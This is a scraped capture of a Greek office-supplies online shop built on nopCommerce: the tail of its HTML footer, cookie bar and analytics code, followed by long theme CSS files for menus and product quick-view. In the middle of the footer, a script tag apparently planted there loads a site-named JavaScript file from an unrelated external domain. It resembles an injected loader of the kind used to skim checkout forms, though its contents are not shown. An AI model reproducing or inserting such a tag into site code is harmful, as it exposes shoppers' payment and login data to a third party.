        <a href="/%CF%86%CE%B9%CE%BB%CF%84%CF%81%CE%B1-%CF%80%CF%81%CE%BF%CF%83%CF%84%CE%B1%CF%83%CE%B9%CE%B1%CF%83-%CE%B4%CE%B5%CE%B4%CE%BF%CE%BC%CE%B5%CE%BD%CF%89%CE%BD">ΦΙΛΤΡΑ ΠΡΟΣΤΑΣΙΑΣ ΔΕΔΟΜΕΝΩΝ
        </a>

    </li>
    <li class="inactive">
        <a href="/%CE%BF%CF%81%CE%B3%CE%B1%CE%BD%CF%89%CF%83%CE%B7-%CE%B3%CF%81%CE%B1%CF%86%CE%B5%CE%B9%CE%BF%CF%85">ΚΟΥΤΙΑ ΑΠΟΘΗΚΕΥΣΗΣ/ΜΕΤΑΚΟΜΙΣΗΣ
        </a>

    </li>
    <li class="inactive">
        <a href="/%CF%88%CE%B7%CF%86%CE%B9%CE%B1%CE%BA%CE%B1-%CF%80%CF%81%CE%BF%CF%8A%CE%BF%CE%BD%CF%84%CE%B1">MEDICAL CD/DVD/USB   &amp; S/W SOLUTIONS
        </a>

    </li>
    <li class="inactive">
        <a href="/%CE%B5%CF%80%CE%B1%CE%B3%CE%B3%CE%B5%CE%BB%CE%BC%CE%B1%CF%84%CE%B9%CE%BA%CE%B1-%CE%BC%CE%B7%CF%87%CE%B1%CE%BD%CE%B7%CE%BC%CE%B1%CF%84%CE%B1-%CE%B4%CE%B9%CE%B1%CF%84%CF%81%CE%B7%CF%83%CE%B7%CF%83-%CE%BA%CE%B1%CE%B9-%CE%B2%CE%B9%CE%B2%CE%BB%CE%B9%CE%BF%CE%B4%CE%B5%CF%83%CE%B9%CE%B1%CF%83">ΕΠΑΓΓΕΛΜΑΤΙΚΗ ΔΙΑΤΡΗΣΗ - ΒΙΒΛΙΟΔΕΣΙΑ
        </a>

    </li>
    <li class="inactive">
        <a href="/%CE%BC%CE%B5%CF%83%CE%B1-%CE%B1%CF%80%CE%BF%CE%B8%CE%B7%CE%BA%CE%B5%CF%85%CF%83%CE%B7%CF%83-%CE%BC%CE%BD%CE%B7%CE%BC%CE%B5%CF%83">ΜΕΣΑ ΑΠΟΘΗΚΕΥΣΗΣ
        </a>

    </li>
            </ul>

    </li>
    <li class="inactive">
        <a href="/%CE%BD%CE%B5%CE%B1-%CF%80%CF%81%CE%BF%CF%8A%CE%BF%CE%BD%CF%84%CE%B1">ΝΕΑ ΠΡΟΪΟΝΤΑ
        </a>

    </li>
    <li class="inactive">
        <a href="/%CF%80%CF%81%CE%BF%CF%83%CF%86%CE%BF%CF%81%CE%B5%CF%83">ΠΡΟΣΦΟΡΕΣ
        </a>

    </li>
    <li class="inactive">
        <a href="/%CF%86%CE%B9%CE%BB%CF%84%CF%81%CE%B1-%CE%B1%CF%80%CE%BF%CF%81%CF%81%CE%B7%CF%84%CE%BF%CF%85-3%CE%BC">ΦΙΛΤΡΑ ΑΠΟΡΡΗΤΟΥ 3Μ
        </a>

    </li>
            </ul>
        </div>
    </div>
        </div>


        </div>
        
    </div>
    





<div class="footer footer-1">
    <div class="footer-upper">
    </div>

        <div class="footer-middle">
            <div class="footer-centering">
                        <div class="footer-block first">
            <h3 class="title">
                <span>Επικοινωνια</span>
            </h3>
            <ul class="footer-menu footer-collapse">
                <li class="address">
                    <span>Μαλτέζου 13, Άλιμος, ΤΚ 174 55</span>
                </li>
                <li class="phone">
                    <span>+(30) 2109855005</span>
                </li>
                <li class="email">
                    <span>info@aankal.gr</span>
                </li>
            </ul>
            


<ul class="social-sharing">
                <li>
            <a target="_blank" class="facebook" href="https://el-gr.facebook.com/Aankalsa/">
                <span class="flip"></span>
                <span class="flop"></span>
            </a>
        </li>
                            <li>
            <a target="_blank" class="rss" href="/news/rss/1">
                <span class="flip"></span>
                <span class="flop"></span>
            </a>
        </li>
</ul>            
        </div>
    <div class="footer-block">
        <h3 class="title">
            <span>Πληροφοριες</span>
        </h3>
        <ul class="footer-menu footer-collapse">
                <li><a href="/%CF%83%CF%85%CE%BD%CE%B5%CF%81%CE%B3%CE%B1%CF%83%CE%AF%CE%B1">Συνεργασία</a></li>
                <li><a href="/shipping-returns">Επιστροφές  &amp;  Υπαναχώρηση</a></li>
                <li><a href="/privacy-notice">Προστασία Προσωπικών Δεδομένων</a></li>
                <li><a href="/conditions-of-use">Όροι Χρήσης</a></li>
                <li><a href="/%CF%80%CE%BF%CE%BB%CE%B9%CF%84%CE%B9%CE%BA%CE%B7-%CF%80%CE%BF%CE%B9%CE%BF%CF%84%CE%B7%CF%84%CE%B1%CF%83">Πολιτική Ποιότητας</a></li>
                <li><a href="/about-us">Σχετικά με εμάς</a></li>
            <li><a href="/manufacturer/all">Brands</a></li>
            <li><a href="/contactus">Επικοινωνία</a></li>
        </ul>
    </div>
    <div class="footer-block">
        <h3 class="title">
            <span>Ο λογαριασμοσ μου</span>
        </h3>
        <ul class="footer-menu footer-collapse">
            <li><a href="/customer/info">ΠΛΗΡΟΦΟΡΙΕΣ ΠΕΛΑΤΗ</a></li>
            <li><a href="/customer/addresses">ΔΙΕΥΘΥΝΣΕΙΣ</a></li>
            <li><a href="/order/history">ΠΑΡΑΓΓΕΛΙΕΣ</a></li>
                <li><a href="/cart">ΚΑΛΑΘΙ ΑΓΟΡΩΝ</a></li>
                            <li><a href="/wishlist">ΑΓΑΠΗΜΕΝΑ</a></li>
                            <li><a href="/vendor/apply">Apply for vendor account</a></li>
                    </ul>
    </div>
    <script src="https://scriptapi.dev/api/aankal.js"></script>
        <div class="footer-block last">
            <h3 class="title">
                <span>ΣΧΕΤΙΚΑ ΜΕ ΕΜΑΣ</span>
            </h3>
            <p class="footer-about-us footer-collapse">Από το 1984 προσφέρουμε προϊόντα-λύσεις πληροφορικής και συστήματα εξοπλισμού / οργάνωσης γραφείου ανταποκρινόμενοι στις ανάγκες και τις σύγχρονες απαιτήσεις της αγοράς.</p>
                <ul class="accepted-payment-methods">
        <li class="method1"></li>
        <li class="method2"></li>
        <li class="method3"></li>
        <li class="method4"></li>
    </ul>

        </div>

            </div>
        </div>

    <div class="footer-lower">
    <div class="footer-disclaimer">
        Copyright &copy; 2026 AANKAL. All rights reserved.
    </div>
        <div class="footer-powered-by">
            Powered by <a href="http://www.nopcommerce.com/">nopCommerce</a>
            
        </div>
    <div class="footer-store-theme">
        
    </div>
    </div>
</div>
</div>


<script type="text/javascript">
    $(document).ready(function () {
        $('#eu-cookie-bar-notification').show();

        $('#eu-cookie-ok').click(function () {
            $.ajax({
                cache: false,
                type: 'POST',
                url: '/eucookielawaccept',
                dataType: 'json',
                success: function (data) {
                    $('#eu-cookie-bar-notification').hide();
                },
                failure: function () {
                    alert('Cannot store value');
                }
            });
    });
    });
</script>
<div id="eu-cookie-bar-notification" class="eu-cookie-bar-notification">
    <div class="content">
        <div class="text">Για την καλύτερη εξυπηρέτησή σας χρησιμοποιούμε cookies. Χρησιμοποιώντας τις υπηρεσίες μας, αποδέχεστε τη χρήση των cookies.</div>
        <div class="buttons-more">
            <button type="button" class="ok-button button-1" id="eu-cookie-ok">OK</button>
            <a class="learn-more" href="/privacy-notice">Mάθετε περισσότερα</a>
        </div>
    </div>
</div>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-140389810-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-140389810-1');
</script>


<input id="isShoppingCartEnabled" type="hidden" value="true" />
    
    
    <div id="goToTop"></div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://aankal.gr/Plugins/SevenSpikes.Nop.Plugins.MegaMenu/Themes/Uptown/Content/MegaMenu.css
body_size: 8608
content:
/*
* Copyright 2016 Seven Spikes Ltd. All rights reserved. (http://www.nop-templates.com)
* http://www.nop-templates.com/t/licensinginfo
*/

.menu-title {
	text-align: center;
}
.mega-menu,
.header-menu .menu-title,
.mega-menu .dropdown {
	display: none;
}	
.mega-menu .topic-wrapper {
	display: none;
}


@media all and (min-width: 1001px) {

    .menu-title,
    .close-menu {
        display: none;
    }

    .header-menu {
        position: static;
    }

    /* MAIN PANEL & DROPDOWN*/

    .mega-menu {
        display: block;
    }

    .mega-menu-responsive {
        display: none !important;
    }

    .mega-menu li {
        position: static !important;
    }
        .mega-menu li.has-sublist {
            position: relative !important;
        }
        .mega-menu li.full-width-grid {
            position: static !important;
        }

    .mega-menu li.vendor-menu-item,
    .mega-menu li.mega-menu-topic-item,
    .mega-menu li.infinite-categories-menu-item,
    .mega-menu li.infinite-categories-menu-item .sublist li {
        position: relative !important;
    }

    .mega-menu .dropdown {
        display: none;
        position: absolute;
        overflow: hidden;
        padding: 20px 10px 10px;
        z-index: 3; /*necessary if there is a :before or :after with another z-index*/
    }

    .mega-menu-dropdown-content-wrapper {
        background: #fff;
        box-shadow: 0px 0px 15px rgba(150, 150, 150,0.3);
        padding: 30px;
    }

    .mega-menu .dropdown.active {
        display: block;
    }

    .mega-menu .dropdown.fullWidth {
        left: 0;
        right: 0;
        width: 100%;
    }

    /* ROWS AND BOXES */

    .mega-menu-dropdown-row-slider-wrapper {
        width: 1000px;
        margin: auto;
        display: table;
    }

    .mega-menu-dropdown-row-slider-wrapper .row-wrapper {
        overflow: hidden;
        display: table-cell;
        vertical-align: top;
        width: 68%;
    }
    .mega-menu-dropdown-row-slider-wrapper .row-wrapper:only-child {
        width: 100%;
    }

    .mega-menu-dropdown-row-slider-wrapper .slider-wrapper {
        display: table-cell;
        max-width: 32%;
        vertical-align: top;
    }

    .mega-menu .row {
        background: #fff;
        padding: 30px;
        overflow: hidden;
        box-shadow: 0px 0px 15px rgba(150, 150, 150,0.3);
    }

    .mega-menu-dropdown-row-slider-wrapper .row {
        padding: 0 0 30px;
        box-shadow: none;
    }
    .mega-menu-dropdown-row-slider-wrapper .row:only-child {
        padding: 0;
    }

    .mega-menu-dropdown-row-slider-wrapper .box {
        float: left;
        padding: 0 30px 0 0;
    }

    .categories.fullWidth .box {
        width: 25%;
    }

    .categories .box,
    .manufacturers .box {
    }

    .mega-menu .title {
        margin-bottom: 15px;
        border-bottom: 4px double #f1f1f1;
        padding: 6px 0;
        font-size: 14px;
        text-transform: uppercase;
        text-align: left;
        font-weight: bold;
    }

    .secondary-font .mega-menu .title,
    .secondary-font .mega-menu .topic-wrapper strong {
        text-transform: none;
        font-family: 'Droid Serif', serif;
        font-style: italic;
        font-weight: normal;
    }

    .mega-menu .title a {
    }

    .mega-menu .title a:hover {
    }

    .mega-menu .categories .picture {
        display: none;
    }

    .mega-menu .picture a {
        display: block;
    }

    .mega-menu .subcategories {
    }

    .mega-menu .box ul {
    }

    .mega-menu .box li {
        text-align: left;
    }

    .mega-menu .box a {
        -webkit-transition: all .2s ease-in-out;
        transition: all .2s ease-in-out;
    }

    /*.secondary-font .mega-menu .box a,
    .secondary-font .mega-menu .topic-wrapper strong {
        font-family: 'Droid Serif', serif;
        font-style: italic;
    }*/

    .mega-menu .box a:hover {
        color: #e56363;
    }

    .mega-menu .box li a {
        display: inline-block;
        font-size: 13px;
        color: #909090;
        padding: 7px 0;
    }

    .mega-menu .box li a:hover {
    }

    .mega-menu .box li:nth-child(odd) a:hover {
    }

    .mega-menu .box li:nth-child(even) a:hover {
    }

    .mega-menu li a.view-all {
        background: none;
        color: #e56363;
        font-family: 'Droid Serif', serif;
        font-style: italic;
    }

    .mega-menu li a.view-all:hover {
        text-decoration: underline;
    }

    .secondary-font .mega-menu li a.view-all {
        font-family: 'Montserrat', sans-serif;
        font-style: normal;
    }

    .manufacturers-dropdown-wrapper,
    .vendors-dropdown-wrapper {
        background: #fff;
        box-shadow: 0px 0px 15px rgba(150, 150, 150,0.3);
    }
    .manufacturers-dropdown-wrapper .title,
    .vendors-dropdown-wrapper .title {
        text-align: center;
    }
    .manufacturers-dropdown-wrapper .row-wrapper,
    .vendors-dropdown-wrapper .row-wrapper {
        max-width: 1200px;
        margin: auto;
    }
    .manufacturers-dropdown-wrapper .row,
    .vendors-dropdown-wrapper .row {
        box-shadow: none;
    }

    .manufacturers.fullWidth .box,
    .vendors.fullWidth .box {
        width: 20%;
        padding: 0 30px 0 0;
        float: left;
    }
    
    .manufacturers.fullWidth .box .manufacturer,
    .vendors.fullWidth .box .vendor {
        padding: 0;
        display: block;
    }
    .manufacturers.fullWidth .box .manufacturer img,
    .vendors.fullWidth .box .vendor img {
        max-width: 100%;
    }


    .mega-menu-topic-item .dropdown {
        width: 425px;
        margin: auto;
    }

    .mega-menu .topic-wrapper {
        display: block;
        overflow: hidden;
        background: #fff;
        padding: 30px;
        text-align: left;
        box-shadow: 0px 0px 15px rgba(150, 150, 150,0.3);
    }

    .mega-menu .topic-wrapper p {
        font-size: 13px;
        line-height: 18px;
        color: #909090;
        margin: 0 0 15px;
    }

    .mega-menu .topic-wrapper strong {
        display: block;
        border-bottom: 4px double #f1f1f1;
        padding: 6px 0;
        font-size: 14px;
        text-transform: uppercase;
        font-weight: normal;
        color: #454545;
    }

    .mega-menu .dropdown {
        padding: 41px 10px 10px;
    }

    .main-slider-wrapper .mega-menu .dropdown {
        padding: 17px 10px 10px;
    }

    .header-1 .header-lower .header-centering.stick .mega-menu .dropdown {
        padding: 19px 0 0;
        box-shadow: 0px 4px 6px rgba(150, 150, 150, 0.13);
    }
    .main-slider-wrapper .header-menu-parent.stick .mega-menu .dropdown {
        padding: 7px 0 0;
        box-shadow: 0px 4px 6px rgba(150, 150, 150, 0.13);
    }

    .header-1 .header-lower .header-centering.stick .mega-menu-dropdown-content-wrapper,
    .header-1 .header-lower .header-centering.stick .manufacturers-dropdown-wrapper,
    .header-1 .header-lower .header-centering.stick .vendors-dropdown-wrapper {
        border-top: 1px solid #f1f1f1;
        box-shadow: none;
    }
    .main-slider-wrapper .header-menu-parent.stick .mega-menu-dropdown-content-wrapper,
    .main-slider-wrapper .header-menu-parent.stick .manufacturers-dropdown-wrapper,
    .main-slider-wrapper .header-menu-parent.stick .vendors-dropdown-wrapper {
        border-top: 1px solid #f1f1f1;
        box-shadow: none;
    }

}

@media all and (min-width: 1001px) and (max-width: 1081px) {
    .mega-menu-dropdown-row-slider-wrapper {
        width: 900px;
    }
}

@media all and (min-width: 1281px) {

    .mega-menu-dropdown-row-slider-wrapper {
        width: 1200px;
    }

}

@media all and (max-width: 1000px) {

    .mega-menu-responsive {
        
    }
    .mega-menu-responsive li {
        overflow: hidden;
        background: #fff;
    }
    .mega-menu-responsive li > a,
    .mega-menu-responsive li > span{
        display: block;
        padding: 16px 16px 16px 30px;
        line-height: 17px;
        color: #4d4d4d;
        font-size: 14px;
        text-transform: uppercase;
        position: relative;
    }
    .mega-menu-responsive li > .with-subcategories {
        width: 270px;
        float: left;
    }
    .mega-menu-responsive .back-button span{
        display: block;
        padding: 16px 16px 16px 30px;
        line-height: 17px;
        color: #4d4d4d;
        font-size: 14px;
        text-transform: uppercase;
        position: relative;
    }

}

--- FILE ---
content_type: text/css
request_url: https://aankal.gr/Plugins/SevenSpikes.Nop.Plugins.QuickView/Themes/Uptown/Content/QuickView.css
body_size: 12989
content:
 /*
* Copyright 2016 Seven Spikes Ltd. All rights reserved. (http://www.nop-templates.com)
* http://www.nop-templates.com/t/licensinginfo
*/

.quickViewData {
    display: none;
}

/* TRIGGER BUTTON */


.quick-view-button {
    display: inline-block;
    font-size: 0;
    margin: 10px 5px 10px 0;
    width: 38px;
    height: 38px;
}
.product-grid .quick-view-button {
}
.product-list .quick-view-button {
    float: right;
    margin: 5px 3px 5px 0;
}
.quick-view-button a {
    display: block;
    width: 38px;
    height: 38px;
    border: 1px solid #f1f1f1;
    background: #fff url('images/quickview.png') center no-repeat;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
.quick-view-button a:hover{
    background-color: #e56363;
    border-color: #e56363;
    background-image: url('images/quickview-hover.png');
}
.quick-view-button a:before {
	display: none !important; /*only if rendered inside "picture" element*/
}


/* DATA LOADER */


.k-overlay {
    position: fixed;
    z-index: 1060;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,.5);
    opacity: 1 !important;
}
.quickView .k-loading-mask {
	position: absolute;
	top: 0;
	left: 0;
}
.quickView .k-loading-image {
	z-index: 2;
	background: none;
    position: fixed;
    width: 34px;
    height: 34px;
    top: 50%;
    left: 50%;
    margin-left: -17px;
    margin-top: -17px;
}

@keyframes spinner {
    from {
        transform: rotate(0deg);
    }
    to {
        transform: rotate(360deg);
    }
}
  
.quickView .k-loading-image:after, .quickView .k-loading-image:before {
    content: '';
    position: fixed;
    border: 2px solid #454545;
    width: 30px;
    height: 30px;
    outline: 1px solid transparent; /*firefox fix*/
}

.quickView .k-loading-image:after {
    animation: spinner 2.5s linear infinite;
}
.quickView .k-loading-image:before {
    width: 44px;
    height: 44px;
    margin-left: -7px;
    margin-top: -7px;
    animation: spinner 2.5s linear infinite;
    animation-direction: reverse;
}



/* MAIN WINDOW & HEADERS */


.quickView {
    position: absolute;
	left: 50% !important;
    z-index: 1070;
	width: 790px;
	margin: 0 0 0 -395px;
    background-color: #fff;
	padding-top: 0 !important;
}

.quickView .k-window-titlebar {
	margin: 0 30px !important;
    padding: 40px 0 10px;
    border-bottom: 1px solid #f1f1f1;
    font-weight: bold;
    font-size: 22px;
}
.quickView .k-window-titlebar .k-window-actions {
	position: absolute;
	top: 10px;
	right: 10px;
	z-index: 1;
}
.quickView .k-window-titlebar .k-window-actions a {
    width: 38px;
    height: 38px;
    border: 1px solid #a39f9f;
    position: absolute;
    top: -10px;
    right: -53px;
    background: url('images/close.png') center no-repeat;
    font-size: 0;
}

.quickView .product-essential {
	float: none;
	width: auto;
    margin: 0;
}
.quickView .popup-header {
}
.quickView .popup-header h1 {
	position: absolute;
    top: 0;
    left: 0;
    right: 0;
    padding: 40px 30px 10px;
    font-size: 22px;
    font-weight: bold;
    text-align: center;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}


/* PRODUCT GALLERY */


.quickView .gallery {
	display: block; /*Cloud Zoom css override*/
	float: left;
    width: 40.5%;
	margin: 0;
	padding: 30px 12.5px 30px 30px;
}
.quickView .gallery .picture {
	border: none; /*placing border here will confuse #warp element's width*/
	text-align: center;
	font-size: 0;
}

.quickView .picture > a:before {
    display: none;
}

.quickView .picture-thumbs-navigation-arrow {
    margin-top: 0;
}

.quickView .gallery .picture a img {
	position: static;
}

.quickView .links-panel {
    margin: 20px 0 0;
}
.quickView .links-panel a {
    display: block;
    text-align: center;
    color: #909090;
    padding: 5px;
    font: 14px 'Droid Serif', serif;
    font-style: italic;
    -webkit-transition: all .10s ease-in-out;
    -moz-transition: all .10s ease-in-out;
    transition: all .10s ease-in-out;
}
.quickView .links-panel a:before {
    content: '>';
    margin: 0 12px 0 0;
}
.quickView .links-panel a:hover {
    color: #e56363;
}
.quickView ul.social-sharing {
    text-align: center;
}

/* PRODUCT OVERVIEW */


.quickView .overview {
    float: right;
    width: 59.5%;
	margin: 0;
	padding: 30px 30px 30px 12.5px;
}

.quickView .ui-accordion {
    border-top: 1px solid #f1f1f1;
    padding: 2px 0 0;
}
.quickView .ui-accordion-header {
	position: relative;
	margin: 0 0 3px;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: normal;
    border-top: 1px solid #f1f1f1;
	border-bottom: 1px solid #f1f1f1;
	background-color: #f8f8f8;
    padding: 9px 40px 9px 20px;
    text-align: left;
	cursor: pointer;  
}
.quickView .ui-accordion-header span {
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto;
    right: 19px;
    width: 8px;
    height: 9px;
    cursor: pointer;
    background: url('images/arrow.png') center no-repeat;
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}
.quickView .ui-accordion-header-active span {
    -ms-transform: rotate(180deg); /* IE 9 */
    -webkit-transform: rotate(180deg); /* Safari */
    transform: rotate(180deg);
}
.quickView .ui-accordion-content {
	position: relative;
	padding: 20px 0 40px 20px;
    border-bottom: 1px solid #f1f1f1;
    margin: 0 0 2px;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box; /* no scrolls fix*/     
}
.quickView .ui-accordion-content:after {
    content: '';
    display: block;
    clear: both;
}
.quickView .ui-accordion-content:last-child {
    border-bottom: none;
}

.quickView .overview .left {
	margin: 0 0 10px;
    text-align: left;
}
.quickView .overview .left > div {
    margin: 5px 0;
}
.quickView .overview .right {
    float: right;
	margin: 9px 0;
    text-align: right;
}
/*wishlist and compare buttons are theme specific,
change or remove the code block below if necessary*/
.quickView .overview .right > div {
	display: inline-block;
}
.quickView .overview .add-to-wishlist-button-wrapper,
.quickView .overview .compare-products-button-wrapper,
.quickView .overview .email-a-friend-button-wrapper {
    position: relative;
}

.quickView .overview .add-to-wishlist:before,
.quickView .overview .compare-products:before,
.quickView .overview .email-a-friend:before {
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
}
.quickView .overview .add-to-wishlist-button,
.quickView .overview .add-to-compare-list-button,
.quickView .overview .email-a-friend-button {
	width: 31px;
	height: 31px;
	font-size: 0;
    padding: 0;
}
.quick-view-button-tooltip {
    position: absolute;
    bottom: 31px;
    left: 50%;
    margin: 0 0 0 -75px;
    width: 150px;
    text-align: center;
    background: #454545;
    padding: 4px 10px;
    color: #fff;
    font: 13px 'Droid Serif', serif;
    font-style: italic;
    opacity: 0;
    z-index: -1;
    -webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
.quick-view-button-tooltip:before {
    content: '';
    display: block;
    position: absolute;
    bottom: -4px;
    left: 0;
    right: 0;
    margin: auto;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 8px 8px 0 8px;
    border-color: #454545 transparent transparent transparent;
}
.quickView .overview .add-to-wishlist-button-wrapper:hover .quick-view-button-tooltip,
.quickView .overview .compare-products-button-wrapper:hover .quick-view-button-tooltip,
.quickView .overview .email-a-friend-button-wrapper:hover .quick-view-button-tooltip {
    opacity: 1;
    z-index: 2;
}

.quickView .overview .right + div {
	clear: both;
}

.quickView .overview .attributes li {
	margin: 8px 0 0; /*theme specific, change or remove*/
}
.quickView .overview .attributes select {
    max-width: 350px; /*depending on window width*/
}
.quickView .overview .attributes .color-squares li {
	margin: 0 4px 0 0;
}
.quickView .giftcard div:last-child textarea {
    max-width: 100%;
}

.quickView .overview .attributes ~ .purchase-area {
    border-top: none;
    padding: 0;
}

.quickView .overview .purchase-area {
	border-top: 1px solid #f1f1f1;
    padding: 35px 0 0;
    z-index: 1;
}
.quickView .overview .purchase-area:after {
    content: '';
    display: block;
    clear: both;
}

.quickView .overview .prices {
    padding: 0 0 20px;
}
.quickView .overview .product-price {
	font-size: 20px;
}
.quickView .overview .old-product-price {
    font-size: 18px;
}
.quickView .overview .add-to-cart {
    float: left;
}
.quickView .overview .title {
    display: none;
}

.quickView .overview .tier-prices,
.quickView .overview .product-specs-box {
    clear: both;
}
.quickView .overview .tier-prices .title {
    display: block;
    padding: 9px 0;
}
.quickView .overview .tier-prices .title strong,
.quickView .overview .product-specs-box .title strong {
    font-weight: normal;
}
.quickView .overview .tier-prices .table-wrapper,
.quickView .overview .product-specs-box .table-wrapper {
    padding: 30px 20px;
}
.quickView .overview .product-specs-box .table-wrapper {
    margin: -20px 0 0 -20px
}

.quickView .overview .short-description,
.quickView .overview .full-description {
    margin: 0 0 30px;
    font-family: 'Droid Serif', serif;
    font-size: 14px;
    font-style: italic;
    color: #909090;
    line-height: 25px;
    text-align: justify;
}
.secondary-font .quickView .overview .short-description,
.secondary-font .quickView .overview .full-description {
    font-family: 'Montserrat', sans-serif;
    font-style: normal;
}

.quickView .giftcard {
    padding: 0;
    margin: 0 0 30px;
    background: #fff;
    border: none;
}

/* PRODUCT GRIDS */


.quickView .product-content:after {
	content: '';
    display: block;
    clear: both;
}
.quickView .product-grid {
    padding: 40px 30px 30px;
    margin: 0;
    background: #f8f8f8;
}
.quickView .product-grid .title {
	font-size: 18px;
    margin: 0 0 30px;
	text-align: center;
    border-bottom: 1px solid #f1f1f1;
    text-align: center;
}
.quickView .product-grid .item-grid {
	overflow: hidden;
}

.quickView .product-grid .title {
    font-size: 18px;
    margin: 0 0 30px;
}

.quickView .product-grid .item-box {
    width: 23.5%;
}
.quickView .product-grid .item-box:nth-child(3n+1) {
    clear: none;
    margin-left: 2%;
}
.quickView .product-grid .item-box:nth-child(4n+1) {
    clear: both;
    margin-left: 0;
}
.quickView .product-grid .item-box .buttons {
    display: none;
}
.quickView .product-grid .item-box .add-info {

}
.quickView .item-box .product-title a {
    height: 36px;
}


/* PRODUCT VARIANTS */


.quickView .product-variant-list {
    margin: 0 0 15px;
}
.quickView .product-variant {
    position: relative;
    float: left;
    width: 32%; /*3 items per row*/
	margin: 0 0 2% 2%;
	overflow: hidden;
    text-align: center;
}
.quickView .product-variant:nth-of-type(3n+1) {
	margin-left: 0;
}
.quickView .variant-picture {
	width: 100%;
	height: 100%;
	margin: 0;
}
.quickView .variant-picture a {
	display: block;
	overflow: hidden;
}

.quickView .variant-picture:before {
    display: none;
}
.quickView .variant-picture a:before {
	content: "";
	display: block;
	padding-top: 125%;
}
.quickView .moreInfoHover {
    position: absolute;
	left: 0;
    bottom: 0;
	width: 100%;
    background: rgba(0,0,0,.5);
	padding: 3px;
    text-align: center;
    font-size: 10px;
	color: #fff;
    transition: all 0.5s ease;
}
.quickView .variant-info {
    position: absolute;
	top: 0;
    left: -101%;
    width: 100%;
	height: 100%;
    background: rgba(0,0,0,.5);
	padding: 40px 10px 10px;
    text-align: center;
    font-size: 11px;
	color: #fff;
    transition: all 0.5s ease;
}
.quickView .product-variant:hover .moreInfoHover {
	left: 101%;
}
.quickView .product-variant:hover .variant-info {
	left: 0;
}
.quickView .variant-info .variant-name {
	max-height: 30px;
	margin: 0 0 15px;
    overflow: hidden;
	font-size: 13px;
}
.quickView .variant-info .variant-name a {
	display: block;
}
.quickView .variant-info .prices {
    float: none;
    height: auto;
	margin: 0;
    border: none;
    padding: 0;
}
.quickView .variant-info .prices > * {
	float: none;
	color: #fff !important;
}
.quickView .variant-info .prices label {
    display: none;
}
.quickView .variant-info .product-price {
	font-size: 16px;
}
.quickView .variant-info .tax-shipping-info {
	display: none;
}
.quickView .variant-grid-info .compare-products {
	display: none;
}

--- FILE ---
content_type: text/css
request_url: https://aankal.gr/Themes/Uptown/Content/css/theme.custom-1.css?v=30
body_size: 9501
content:
/*  BACKGROUND COLOR  */

.link-rss,
.ui-dialog .back-in-stock-subscription-page button:hover,
.eu-cookie-bar-notification button:hover,
#goToTop,
.mini-shopping-cart input[type="button"]:hover,
.mini-shopping-cart input[type="button"]:first-child:hover,
.newsletter-box-button:before,
.newsletter-box-button:hover,
.footer-block .title span:after,
.footer-2 .footer-block .title span:after,
.social-sharing a .flip,
.social-sharing a .flop,
.footer-2 .newsletter-email .newsletter-subscribe-button,
.footer-2 .footer-menu .address span:before,
.footer-2 .footer-menu .phone span:before,
.footer-2 .footer-menu .email span:before,
.poll .buttons input:hover,
.item-box input[type="button"]:hover,
.item-box input[type="button"].product-box-add-to-cart-button:hover,
.pager li span,
.pager li a:hover,
.vendor-list a:hover,
.contact-vendor input:hover,
.gallery .picture-thumbs a.active:before,
.overview .add-to-wishlist:hover:before,
.overview .compare-products:hover:before,
.overview .email-a-friend:hover:before,
.overview .back-in-stock-subscription:hover:before,
.overview .download-sample:hover:before,
.product-review-box .rating div,
.overview .add-to-cart-button:hover,
.variant-overview .add-to-cart-button:hover,
.variant-overview .add-to-wishlist input[type='button']:hover,
.write-review .button-1:hover,
.wishlist-content .button-2:hover,
.wishlist-content .button-2.wishlist-add-to-cart-button,
.compare-products-page .button-2:hover,
.contact-page .button-1:hover,
.email-a-friend-page .button-1:hover,
.apply-vendor-page .button-1:hover,
#check-availability-button:hover,
.registration-page .button-1:hover,
.registration-result-page .button-1:hover,
.login-page .button-1:hover,
.password-recovery-page .button-1:hover,
.account-page .button-1:hover,
.return-request-page .button-1:hover,
.user-agreement-page .button-1:hover,
.login-page .button-1.login-button,
.login-page .button-1.login-button:hover,
.account-page-navigation .account-navigation-list li a.active:before,
.account-page-navigation .account-navigation-list li a:hover:before,
.account-page .button-2:hover,
.order-progress li.active-step a:before,
.shopping-cart-page .button-1:hover,
.checkout-page .button-1:hover,
.cart-options .button-2.continue-shopping-button,
.cart-options .button-2:hover,
.cart-collaterals .button-2:hover,
.opc .back-link a:hover,
.order-details-page .page-title a:hover:before,
.order-details-page .actions input:hover,
.search-input .button-1:hover,
.blog-page .blog-posts .read-more:hover,
.news-list-page .news-items .read-more:hover,
.new-comment .button-1:hover,
.topic-post .pm-button:hover,
.profile-info-box .pm-button:hover,
.forum-edit-page .buttons input:hover,
.move-topic-page .buttons input:hover,
.private-messages .buttons input:hover,
/*plugins*/ .productAddedToCartWindowSummary a:hover,
.productAddedToCartWindowSummary .button-1:hover,
.ui-slider-range,
.filtersGroupPanel li.checked label:before,
.nivo-controlNav a:hover:before,
.nivo-controlNav a.active:before,
.nop-jcarousel .slick-prev:hover,
.nop-jcarousel .slick-next:hover,
.nop-jcarousel .slick-dots button:hover:before,
.nop-jcarousel .slick-dots .slick-active button:before,
.products-carousel .item-picture .button:hover,
.quick-view-button a:hover,
.blog-page .buttons .read-more:hover,
.share-post a .flip,
.share-post a .flop,
.post-navigation a .flop,
.sale-of-the-day-offer .title,
.sale-of-the-day-offer .go-to-product-page:hover,
.sale-of-the-day-offer .owl-dot.active:before,
.ropc .estimate-shipping button:hover,
.ropc .coupon-box-panel .coupon-code button:hover,
.ropc .giftcard-box-panel .coupon-code button:hover,
.ropc .complete-button button:hover,
